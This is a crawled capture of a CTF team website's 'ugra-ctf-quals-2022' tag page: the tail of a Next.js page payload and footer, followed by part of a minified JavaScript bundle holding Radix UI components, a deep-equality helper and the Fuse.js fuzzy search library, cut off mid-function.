2022"}],null],"segment":"__PAGE__?{\"tag\":\"ugra-ctf-quals-2022\"}"},"styles":[]}],"segment":["tag","ugra-ctf-quals-2022","d"]},"styles":[]}],"segment":"tags"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
c:null


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/531-33072f83c0eaa6e7.js
body_size: 24558
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[531],{72709:function(e){function t(){return e.exports=t=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},e.exports.__esModule=!0,e.exports.default=e.exports,t.apply(null,arguments)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},40889:function(e,t,n){"use strict";n.d(t,{D:function(){return i}});var r=n(2265);function i(e){var t=e.isOpen,n=e.onOpen,i=e.onClose,o=e.onInput,a=e.searchButtonRef;r.useEffect(function(){function e(e){var r,u,s;(27===e.keyCode&&t||(null===(r=e.key)||void 0===r?void 0:r.toLowerCase())==="k"&&(e.metaKey||e.ctrlKey)||(s=(u=e.target).tagName,!u.isContentEditable&&"INPUT"!==s&&"SELECT"!==s&&"TEXTAREA"!==s&&"/"===e.key&&!t))&&(e.preventDefault(),t?i():!document.body.classList.contains("DocSearch--active")&&(document.body.classList.contains("DocSearch--active")||n())),a&&a.current===document.activeElement&&o&&/[a-zA-Z0-9]/.test(String.fromCharCode(e.keyCode))&&o(e)}return window.addEventListener("keydown",e),function(){window.removeEventListener("keydown",e)}},[t,n,i,o,a])}},20570:function(e,t,n){var r=n(2265);function i(e,t,n,r){Object.defineProperty(e,t,{get:n,set:r,enumerable:!0,configurable:!0})}function o(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function a(...e){return r.useCallback(o(...e),e)}i(e.exports,"composeRefs",()=>o),i(e.exports,"useComposedRefs",()=>a)},27283:function(e,t,n){var r=n(72709),i=n(2265),o=n(54887),a=n(8416);function u(e,t,n,r){Object.defineProperty(e,t,{get:n,set:r,enumerable:!0,configurable:!0})}function s(e){return e&&e.__esModule?e.default:e}u(e.exports,"Portal",()=>c),u(e.exports,"Root",()=>l);let c=i.forwardRef((e,t)=>{var n;let{container:u=null==globalThis?void 0:null===(n=globalThis.document)||void 0===n?void 0:n.body,...c}=e;return u?s(o).createPortal(i.createElement(a.Primitive.div,s(r)({},c,{ref:t})),u):null}),l=c},8416:function(e,t,n){var r=n(72709),i=n(2265),o=n(54887),a=n(94733);function u(e,t,n,r){Object.defineProperty(e,t,{get:n,set:r,enumerable:!0,configurable:!0})}u(e.exports,"Primitive",()=>s),u(e.exports,"Root",()=>l),u(e.exports,"dispatchDiscreteCustomEvent",()=>c);let s=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","span","svg","ul"].reduce((e,t)=>{let n=i.forwardRef((e,n)=>{let{asChild:o,...u}=e,s=o?a.Slot:t;return i.useEffect(()=>{window[Symbol.for("radix-ui")]=!0},[]),i.createElement(s,(r&&r.__esModule?r.default:r)({},u,{ref:n}))});return n.displayName=`Primitive.${t}`,{...e,[t]:n}},{});function c(e,t){e&&o.flushSync(()=>e.dispatchEvent(t))}let l=s},94733:function(e,t,n){var r=n(72709),i=n(2265),o=n(20570);function a(e,t,n,r){Object.defineProperty(e,t,{get:n,set:r,enumerable:!0,configurable:!0})}function u(e){return e&&e.__esModule?e.default:e}a(e.exports,"Slot",()=>s),a(e.exports,"Slottable",()=>l),a(e.exports,"Root",()=>d);let s=i.forwardRef((e,t)=>{let{children:n,...o}=e,a=i.Children.toArray(n),s=a.find(f);if(s){let e=s.props.children,n=a.map(t=>t!==s?t:i.Children.count(e)>1?i.Children.only(null):i.isValidElement(e)?e.props.children:null);return i.createElement(c,u(r)({},o,{ref:t}),i.isValidElement(e)?i.cloneElement(e,void 0,n):null)}return i.createElement(c,u(r)({},o,{ref:t}),n)});s.displayName="Slot";let c=i.forwardRef((e,t)=>{let{children:n,...r}=e;return i.isValidElement(n)?i.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let i=e[r],o=t[r],a=/^on[A-Z]/.test(r);a?i&&o?n[r]=(...e)=>{o(...e),i(...e)}:i&&(n[r]=i):"style"===r?n[r]={...i,...o}:"className"===r&&(n[r]=[i,o].filter(Boolean).join(" "))}return{...e,...n}}(r,n.props),ref:t?o.composeRefs(t,n.ref):n.ref}):i.Children.count(n)>1?i.Children.only(null):null});c.displayName="SlotClone";let l=({children:e})=>i.createElement(i.Fragment,null,e);function f(e){return i.isValidElement(e)&&e.type===l}let d=s},73538:function(e,t){!function(e){"use strict";var t="function"==typeof WeakSet,n=Object.keys;function r(e,t){return e===t||e!=e&&t!=t}function i(e){return e.constructor===Object||null==e.constructor}function o(e){return!!e&&"function"==typeof e.then}function a(e){return!!(e&&e.$$typeof)}var u=t?function(){return new WeakSet}:function(){var e=[];return{add:function(t){e.push(t)},has:function(t){return -1!==e.indexOf(t)}}};function s(e){return function(t){var n=e||t;return function(e,t,r){void 0===r&&(r=u());var i=!!e&&"object"==typeof e,o=!!t&&"object"==typeof t;if(i||o){var a=i&&r.has(e),s=o&&r.has(t);if(a||s)return a&&s;i&&r.add(e),o&&r.add(t)}return n(e,t,r)}}}var c=Function.prototype.bind.call(Function.prototype.call,Object.prototype.hasOwnProperty);function l(e,t,r,i){var o=n(e),u=o.length;if(n(t).length!==u)return!1;if(u)for(var s=void 0;u-- >0;){if("_owner"===(s=o[u])){var l=a(e),f=a(t);if((l||f)&&l!==f)return!1}if(!c(t,s)||!r(e[s],t[s],i))return!1}return!0}var f="function"==typeof Map,d="function"==typeof Set;function h(e){var t="function"==typeof e?e(n):n;function n(e,n,a){if(e===n)return!0;if(e&&n&&"object"==typeof e&&"object"==typeof n){if(i(e)&&i(n))return l(e,n,t,a);var u=Array.isArray(e),s=Array.isArray(n);return u||s?u===s&&function(e,t,n,r){var i=e.length;if(t.length!==i)return!1;for(;i-- >0;)if(!n(e[i],t[i],r))return!1;return!0}(e,n,t,a):(u=e instanceof Date,s=n instanceof Date,u||s)?u===s&&r(e.getTime(),n.getTime()):(u=e instanceof RegExp,s=n instanceof RegExp,u||s)?u===s&&e.source===n.source&&e.global===n.global&&e.ignoreCase===n.ignoreCase&&e.multiline===n.multiline&&e.unicode===n.unicode&&e.sticky===n.sticky&&e.lastIndex===n.lastIndex:o(e)||o(n)?e===n:f&&(u=e instanceof Map,s=n instanceof Map,u||s)?u===s&&function(e,t,n,r){var i=e.size===t.size;if(i&&e.size){var o={};e.forEach(function(e,a){if(i){var u=!1,s=0;t.forEach(function(t,i){!u&&!o[s]&&(u=n(a,i,r)&&n(e,t,r))&&(o[s]=!0),s++}),i=u}})}return i}(e,n,t,a):d&&(u=e instanceof Set,s=n instanceof Set,u||s)?u===s&&function(e,t,n,r){var i=e.size===t.size;if(i&&e.size){var o={};e.forEach(function(e){if(i){var a=!1,u=0;t.forEach(function(t){!a&&!o[u]&&(a=n(e,t,r))&&(o[u]=!0),u++}),i=a}})}return i}(e,n,t,a):l(e,n,t,a)}return e!=e&&n!=n}return n}var p=h(),v=h(function(){return r}),m=h(s()),y=h(s(r));e.circularDeepEqual=m,e.circularShallowEqual=y,e.createCustomEqual=h,e.deepEqual=p,e.sameValueZeroEqual=r,e.shallowEqual=v,Object.defineProperty(e,"__esModule",{value:!0})}(t)},68970:function(e,t,n){"use strict";function r(e){return Array.isArray?Array.isArray(e):"[object Array]"===l(e)}n.r(t),n.d(t,{default:function(){return W}});let i=1/0;function o(e){return"string"==typeof e}function a(e){return"number"==typeof e}function u(e){return"object"==typeof e}function s(e){return null!=e}function c(e){return!e.trim().length}function l(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":Object.prototype.toString.call(e)}let f=e=>`Invalid value for key ${e}`,d=e=>`Pattern length exceeds max of ${e}.`,h=e=>`Missing ${e} property in key`,p=e=>`Property 'weight' in key '${e}' must be a positive integer`,v=Object.prototype.hasOwnProperty;class m{constructor(e){this._keys=[],this._keyMap={};let t=0;e.forEach(e=>{let n=y(e);t+=n.weight,this._keys.push(n),this._keyMap[n.id]=n,t+=n.weight}),this._keys.forEach(e=>{e.weight/=t})}get(e){return this._keyMap[e]}keys(){return this._keys}toJSON(){return JSON.stringify(this._keys)}}function y(e){let t=null,n=null,i=null,a=1,u=null;if(o(e)||r(e))i=e,t=g(e),n=b(e);else{if(!v.call(e,"name"))throw Error(h("name"));let r=e.name;if(i=r,v.call(e,"weight")&&(a=e.weight)<=0)throw Error(p(r));t=g(r),n=b(r),u=e.getFn}return{path:t,id:n,weight:a,src:i,getFn:u}}function g(e){return r(e)?e:e.split(".")}function b(e){return r(e)?e.join("."):e}var _={isCaseSensitive:!1,includeScore:!1,keys:[],shouldSort:!0,sortFn:(e,t)=>e.score===t.score?e.idx<t.idx?-1:1:e.score<t.score?-1:1,includeMatches:!1,findAllMatches:!1,minMatchCharLength:1,location:0,threshold:.6,distance:100,useExtendedSearch:!1,getFn:function(e,t){let n=[],c=!1,f=(e,t,d)=>{if(s(e)){if(t[d]){var h,p;let v=t[d],m=e[v];if(s(m)){if(d===t.length-1&&(o(m)||a(m)||!0===(h=m)||!1===h||u(p=h)&&null!==p&&"[object Boolean]"==l(h)))n.push(null==m?"":function(e){if("string"==typeof e)return e;let t=e+"";return"0"==t&&1/e==-i?"-0":t}(m));else if(r(m)){c=!0;for(let e=0,n=m.length;e<n;e+=1)f(m[e],t,d+1)}else t.length&&f(m,t,d+1)}}else n.push(e)}};return f(e,o(t)?t.split("."):t,0),c?n:n[0]},ignoreLocation:!1,ignoreFieldNorm:!1,fieldNormWeight:1};let x=/[^ ]+/g;class O{constructor({getFn:e=_.getFn,fieldNormWeight:t=_.fieldNormWeight}={}){this.norm=function(e=1,t=3){let n=new Map,r=Math.pow(10,t);return{get(t){let i=t.match(x).length;if(n.has(i))return n.get(i);let o=1/Math.pow(i,.5*e),a=parseFloat(Math.round(o*r)/r);return n.set(i,a),a},clear(){n.clear()}}}(t,3),this.getFn=e,this.isCreated=!1,this.setIndexRecords()}setSources(e=[]){this.docs=e}setIndexRecords(e=[]){this.records=e}setKeys(e=[]){this.keys=e,this._keysMap={},e.forEach((e,t)=>{this._keysMap[e.id]=t})}create(){!this.isCreated&&this.docs.length&&(this.isCreated=!0,o(this.docs[0])?this.docs.forEach((e,t)=>{this._addString(e,t)}):this.docs.forEach((e,t)=>{this._addObject(e,t)}),this.norm.clear())}add(e){let t=this.size();o(e)?this._addString(e,t):this._addObject(e,t)}removeAt(e){this.records.splice(e,1);for(let t=e,n=this.size();t<n;t+=1)this.records[t].i-=1}getValueForItemAtKeyId(e,t){return e[this._keysMap[t]]}size(){return this.records.length}_addString(e,t){if(!s(e)||c(e))return;let n={v:e,i:t,n:this.norm.get(e)};this.records.push(n)}_addObject(e,t){let n={i:t,$:{}};this.keys.forEach((t,i)=>{let a=t.getFn?t.getFn(e):this.getFn(e,t.path);if(s(a)){if(r(a)){let e=[],t=[{nestedArrIndex:-1,value:a}];for(;t.length;){let{nestedArrIndex:n,value:i}=t.pop();if(s(i)){if(o(i)&&!c(i)){let t={v:i,i:n,n:this.norm.get(i)};e.push(t)}else r(i)&&i.forEach((e,n)=>{t.push({nestedArrIndex:n,value:e})})}}n.$[i]=e}else if(o(a)&&!c(a)){let e={v:a,n:this.norm.get(a)};n.$[i]=e}}}),this.records.push(n)}toJSON(){return{keys:this.keys,records:this.records}}}function S(e,t,{getFn:n=_.getFn,fieldNormWeight:r=_.fieldNormWeight}={}){let i=new O({getFn:n,fieldNormWeight:r});return i.setKeys(e.map(y)),i.setSources(t),i.create(),i}function w(e,{errors:t=0,currentLocation:n=0,expectedLocation:r=0,distance:i=_.distance,ignoreLocation:o=_.ignoreLocation}={}){let a=t/e.length;if(o)return a;let u=Math.abs(r-n);return i?a+u/i:u?1:a}class k{constructor(e,{location:t=_.location,threshold:n=_.threshold,distance:r=_.distance,includeMatches:i=_.includeMatches,findAllMatches:o=_.findAllMatches,minMatchCharLength:a=_.minMatchCharLength,isCaseSensitive:u=_.isCaseSensitive,ignoreLocation:s=_.ignoreLocation}={}){if(this.options={location:t,threshold:n,distance:r,includeMatches:i,findAllMatches:o,minMatchCharLength:a,isCaseSensitive:u,ignoreLocation:s},this.pattern=u?e:e.toLowerCase(),this.chunks=[],!this.pattern.length)return;let c=(e,t)=>{this.chunks.push({pattern:e,alphabet:function(e){let t={};for(let n=0,r=e.length;n<r;n+=1){let i=e.charAt(n);t[i]=(t[i]||0)|1<<r-n-1}return t}(e),startIndex:t})},l=this.pattern.length;if(l>32){let e=0,t=l%32,n=l-t;for(;e<n;)c(this.pattern.substr(e,32),e),e+=32;if(t){let e=l-32;c(this.pattern.substr(e),e)}}else c(this.pattern,0)}searchIn(e){let{isCaseSensitive:t,includeMatches:n}=this.options;if(t||(e=e.toLowerCase()),this.pattern===e){let t={isMatch:!0,score:0};return n&&(t.indices=[[0,e.length-1]]),t}let{location:r,distance:i,threshold:o,findAllMatches:a,minMatchCharLength:u,ignoreLocation:s}=this.options,c=[],l=0,f=!1;this.chunks.forEach(({pattern:t,alphabet:h,startIndex:p})=>{let{isMatch:v,score:m,indices:y}=function(e,t,n,{location:r=_.location,distance:i=_.distance,threshold:o=_.threshold,findAllMatches:a=_.findAllMatches,minMatchCharLength:u=_.minMatchCharLength,includeMatches:s=_.includeMatches,ignoreLocation:c=_.ignoreLocation}={}){let l;if(t.length>32)throw Error(d(32));let f=t.length,h=e.length,p=Math.max(0,Math.min(r,h)),v=o,m=p,y=u>1||s,g=y?Array(h):[];for(;(l=e.indexOf(t,m))>-1;)if(v=Math.min(w(t,{currentLocation:l,expectedLocation:p,distance:i,ignoreLocation:c}),v),m=l+f,y){let e=0;for(;e<f;)g[l+e]=1,e+=1}m=-1;let b=[],x=1,O=f+h,S=1<<f-1;for(let r=0;r<f;r+=1){let o=0,u=O;for(;o<u;){let e=w(t,{errors:r,currentLocation:p+u,expectedLocation:p,distance:i,ignoreLocation:c});e<=v?o=u:O=u,u=Math.floor((O-o)/2+o)}O=u;let s=Math.max(1,p-u+1),l=a?h:Math.min(p+u,h)+f,d=Array(l+2);d[l+1]=(1<<r)-1;for(let o=l;o>=s;o-=1){let a=o-1,u=n[e.charAt(a)];if(y&&(g[a]=+!!u),d[o]=(d[o+1]<<1|1)&u,r&&(d[o]|=(b[o+1]|b[o])<<1|1|b[o+1]),d[o]&S&&(x=w(t,{errors:r,currentLocation:a,expectedLocation:p,distance:i,ignoreLocation:c}))<=v){if(v=x,(m=a)<=p)break;s=Math.max(1,2*p-m)}}let _=w(t,{errors:r+1,currentLocation:p,expectedLocation:p,distance:i,ignoreLocation:c});if(_>v)break;b=d}let k={isMatch:m>=0,score:Math.max(.001,x)};if(y){let e=function(e=[],t=_.minMatchCharLength){let n=[],r=-1,i=-1,o=0;for(let a=e.length;o<a;o+=1){let a=e[o];a&&-1===r?r=o:a||-1===r||((i=o-1)-r+1>=t&&n.push([r,i]),r=-1)}return e[o-1]&&o-r>=t&&n.push([r,o-1]),n}(g,u);e.length?s&&(k.indices=e):k.isMatch=!1}return k}(e,t,h,{location:r+p,distance:i,threshold:o,findAllMatches:a,minMatchCharLength:u,includeMatches:n,ignoreLocation:s});v&&(f=!0),l+=m,v&&y&&(c=[...c,...y])});let h={isMatch:f,score:f?l/this.chunks.length:1};return f&&n&&(h.indices=c),h}}class j{constructor(e){this.pattern=e}static isMultiMatch(e){return M(e,this.multiRegex)}static isSingleMatch(e){return M(e,this.singleRegex)}search(){}}function M(e,t){let n=e.match(t);return n?n[1]:null}class E extends j{constructor(e,{location:t=_.location,threshold:n=_.threshold,distance:r=_.distance,includeMatches:i=_.includeMatches,findAllMatches:o=_.findAllMatches,minMatchCharLength:a=_.minMatchCharLength,isCaseSensitive:u=_.isCaseSensitive,ignoreLocation:s=_.ignoreLocation}={}){super(e),this._bitapSearch=new k(e,{location:t,threshold:n,distance:r,includeMatches:i,findAllMatches:o,minMatchCharLength:a,isCaseSensitive:u,ignoreLocation:s})}static get type(){return"fuzzy"}static get multiRegex(){return/^"(.*)"$/}static get singleRegex(){return/^(.*)$/}search(e){return this._bitapSearch.searchIn(e)}}class P extends j{constructor(e){super(e)}static get type(){return"include"}static get multiRegex(){return/^'"(.*)"$/}static get singleRegex(){return/^'(.*)$/}search(e){let t,n=0,r=[],i=this.pattern.length;for(;(t=e.indexOf(this.pattern,n))>-1;)n=t+i,r.push([t,n-1]);let o=!!r.length;return{isMatch:o,score:o?0:1,indices:r}}}let I=[class extends j{constructor(e){super(e)}static get type(){return"exact"}static get multiRegex(){return/^="(.*)"$/}static get singleRegex(){return/^=(.*)$/}search(e){let t=e===this.pattern;return{isMatch:t,score:t?0:1,indices:[0,this.pattern.length-1]}}},P,class extends j{constructor(e){super(e)}static get type(){return"prefix-exact"}static get multiRegex(){return/^\^"(.*)"$/}static get singleRegex(){return/^\^(.*)$/}search(e){let t=e.startsWith(this.pattern);return{isMatch:t,score:t?0:1,indices:[0,this.pattern.length-1]}}},class extends j{constructor(e){super(e)}static get type(){return"inverse-prefix-exact"}static get multiRegex(){return/^!\^"(.*)"$/}static get singleRegex(){return/^!\^(.*)$/}search(e){let t=!e.startsWith(this.pattern);return{isMatch:t,score:t?0:1,indices:[0,e.length-1]}}},class extends j{constructor(e){super(e)}static get type(){return"inverse-suffix-exact"}static get multiRegex(){return/^!"(.*)"\$$/}static get singleRegex(){return/^!(.*)\$$/}search(e){let t=!e.endsWith(this.pattern);return{isMatch:t,score:t?0:1,indices:[0,e.length-1]}}},class extends j{constructor(e){super(e)}static get type(){return"suffix-exact"}static get multiRegex(){return/^"(.*)"\$$/}static get singleRegex(){return/^(.*)\$$/}search(e){let t=e.endsWith(this.pattern);return{isMatch:t,score:t?0:1,indices:[e.length-this.pattern.length,e.length-1]}}},class extends j{constructor(e){super(e)}static get type(){return"inverse-exact"}static get multiRegex(){return/^!"(.*)"$/}static get singleRegex(){return/^!(.*)$/}search(e){let t=e.indexOf(this.pattern),n=-1===t;return{isMatch:n,score:n?0:1,indices:[0,e.length-1]}}},E],C=I.length,A=/ +(?=(?:[^\"]*\"[^\"]*\")*[^\"]*$)/,R=new Set([E.type,P.type]),L=[];function N(e,t){for(let n=0,r=L.length;n<r;n+=1){let r=L[n];if(r.condition(e,t))return new r(e,t)}return new k(e,t)}let T={AND:"$and",OR:"$or"},$={PATH:"$path",PATTERN:"$val"},B=e=>!!(e[T.AND]||e[T.OR]),K=e=>!!e[$.PATH],D=e=>!r(e)&&u(e)&&!B(e),V=e=>({[T.AND]:Object.keys(e).map(t=>({[t]:e[t]}))});function z(e,t,{auto:n=!0}={}){let i=e=>{let a=Object.keys(e),u=K(e);if(!u&&a.length>1&&!B(e))return i(V(e));if(D(e)){let r=u?e[$.PATH]:a[0],i=u?e[$.PATTERN]:e[r];if(!o(i))throw Error(f(r));let s={keyId:b(r),pattern:i};return n&&(s.searcher=N(i,t)),s}let s={children:[],operator:a[0]};return a.forEach(t=>{let n=e[t];r(n)&&n.forEach(e=>{s.children.push(i(e))})}),s};return B(e)||(e=V(e)),i(e)}function q(e,t){let n=e.matches;t.matches=[],s(n)&&n.forEach(e=>{if(!s(e.indices)||!e.indices.length)return;let{indices:n,value:r}=e,i={indices:n,value:r};e.key&&(i.key=e.key.src),e.idx>-1&&(i.refIndex=e.idx),t.matches.push(i)})}function F(e,t){t.score=e.score}class W{constructor(e,t={},n){this.options={..._,...t},this.options.useExtendedSearch,this._keyStore=new m(this.options.keys),this.setCollection(e,n)}setCollection(e,t){if(this._docs=e,t&&!(t instanceof O))throw Error("Incorrect 'index' type");this._myIndex=t||S(this.options.keys,this._docs,{getFn:this.options.getFn,fieldNormWeight:this.options.fieldNormWeight})}add(e){s(e)&&(this._docs.push(e),this._myIndex.add(e))}remove(e=()=>!1){let t=[];for(let n=0,r=this._docs.length;n<r;n+=1){let i=this._docs[n];e(i,n)&&(this.removeAt(n),n-=1,r-=1,t.push(i))}return t}removeAt(e){this._docs.splice(e,1),this._myIndex.removeAt(e)}getIndex(){return this._myIndex}search(e,{limit:t=-1}={}){let{includeMatches:n,includeScore:r,shouldSort:i,sortFn:u,ignoreFieldNorm:s}=this.options,c=o(e)?o(this._docs[0])?this._searchStringList(e):this._searchObjectList(e):this._searchLogical(e);return!function(e,{ignoreFieldNorm:t=_.ignoreFieldNorm}){e.forEach(e=>{let n=1;e.matches.forEach(({key:e,norm:r,score:i})=>{let o=e?e.weight:null;n*=Math.pow(0===i&&o?Number.EPSILON:i,(o||1)*(t?1:r))}),e.score=n})}(c,{ignoreFieldNorm:s}),i&&c.sort(u),a(t)&&t>-1&&(c=c.slice(0,t)),function(e,t,{includeMatches:n=_.includeMatches,includeScore:r=_.includeScore}={}){let i=[];return n&&i.push(q),r&&i.push(F),e.map(e=>{let{idx:n}=e,r={item:t[n],refIndex:n};return i.length&&i.forEach(t=>{t(e,r)}),r})}(c,this._docs,{includeMatches:n,includeScore:r})}_searchStringList(e){let t=N(e,this.options),{records:n}=this._myIndex,r=[];return n.forEach(({v:e,i:n,n:i})=>{if(!s(e))return;let{isMatch:o,score:a,indices:u}=t.searchIn(e);o&&r.push({item:e,idx:n,matches:[{score:a,value:e,norm:i,indices:u}]})}),r}_searchLogical(e){let t=z(e,this.options),n=(e,t,r)=>{if(!e.children){let{keyId:n,searcher:i}=e,o=this._findMatches({key:this._keyStore.get(n),value:this._myIndex.getValueForItemAtKeyId(t,n),searcher:i});return o&&o.length?[{idx:r,item:t,matches:o}]:[]}let i=[];for(let o=0,a=e.children.length;o<a;o+=1){let a=e.children[o],u=n(a,t,r);if(u.length)i.push(...u);else if(e.operator===T.AND)return[]}return i},r=this._myIndex.records,i={},o=[];return r.forEach(({$:e,i:r})=>{if(s(e)){let a=n(t,e,r);a.length&&(i[r]||(i[r]={idx:r,item:e,matches:[]},o.push(i[r])),a.forEach(({matches:e})=>{i[r].matches.push(...e)}))}}),o}_searchObjectList(e){let t=N(e,this.options),{keys:n,records:r}=this._myIndex,i=[];return r.forEach(({$:e,i:r})=>{if(!s(e))return;let o=[];n.forEach((n,r)=>{o.push(...this._findMatches({key:n,value:e[r],searcher:t}))}),o.length&&i.push({idx:r,item:e,matches:o})}),i}_findMatches({key:e,value:t,searcher:n}){if(!s(t))return[];let i=[];if(r(t))t.forEach(({v:t,i:r,n:o})=>{if(!s(t))return;let{isMatch:a,score:u,indices:c}=n.searchIn(t);a&&i.push({score:u,key:e,value:t,idx:r,norm:o,indices:c})});else{let{v:r,n:o}=t,{isMatch:a,score:u,indices:s}=n.searchIn(r);a&&i.push({score:u,key:e,value:r,norm:o,indices:s})}return i}}W.version="6.6.2",W.createIndex=S,W.parseIndex=function(e,{getFn:t=_.getFn,fieldNormWeight:n=_.fieldNormWeight}={}){let{keys:r,records:i}=e,o=new O({getFn:t,fieldNormWeight:n});return 